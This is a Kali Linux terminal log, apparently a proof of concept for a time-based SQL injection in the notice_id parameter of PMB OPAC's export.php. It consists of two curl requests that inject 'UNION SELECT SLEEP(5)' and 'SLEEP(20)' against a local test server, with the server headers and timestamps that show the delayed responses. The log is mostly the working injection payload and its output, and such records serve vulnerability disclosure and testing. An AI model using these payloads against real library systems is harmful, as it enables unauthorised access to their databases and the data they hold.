 ┌──(kali㉿unknown)-[~]
└─$ date; curl -I "http://127.0.0.1:8000/pmb/opac_css/export.php?action=export&notice_id=es1%20UNION%20SELECT%20SLEEP(5);"; date
Thu Feb  9 05:20:45 PM EST 2023
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 09 Feb 2023 22:20:51 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: PhpMyBibli-OPACDB=bibli; expires=Tue, 23-Jan-2024 03:40:45 GMT; Max-Age=30000000
Cache-Control: post-check=0, pre-check=0
Set-Cookie: PHPSESSID=3stt9sl64sbnht0buutogrvu8d; path=/
Set-Cookie: PmbOpac-LOGIN=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; HttpOnly
Set-Cookie: PmbOpac-SESSNAME=PmbOpac; HttpOnly
Set-Cookie: PmbOpac-SESSID=7247592220; HttpOnly
Set-Cookie: PmbOpac-DATABASE=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; HttpOnly
Expires: Sat, 01 Jan 2000 00:00:00 GMT
Last-Modified: Thu, 09 Feb 2023 22:20:45 GMT
Cache-Control: post-check=0, pre-check=0
Thu Feb  9 05:20:51 PM EST 2023
┌──(kali㉿unknown)-[~]
└─$ date; curl -I "http://127.0.0.1:8000/pmb/opac_css/export.php?action=export&notice_id=es1%20UNION%20SELECT%20SLEEP(20);"; date
Thu Feb  9 05:21:10 PM EST 2023
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 09 Feb 2023 22:21:30 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: PhpMyBibli-OPACDB=bibli; expires=Tue, 23-Jan-2024 03:41:10 GMT; Max-Age=30000000
Cache-Control: post-check=0, pre-check=0
Set-Cookie: PHPSESSID=o74qq3dehjriqq52qhsfleoh0o; path=/
Set-Cookie: PmbOpac-LOGIN=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; HttpOnly
Set-Cookie: PmbOpac-SESSNAME=PmbOpac; HttpOnly
Set-Cookie: PmbOpac-SESSID=7480255657; HttpOnly
Set-Cookie: PmbOpac-DATABASE=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; HttpOnly
Expires: Sat, 01 Jan 2000 00:00:00 GMT
Last-Modified: Thu, 09 Feb 2023 22:21:10 GMT
Cache-Control: post-check=0, pre-check=0
Thu Feb  9 05:21:30 PM EST 2023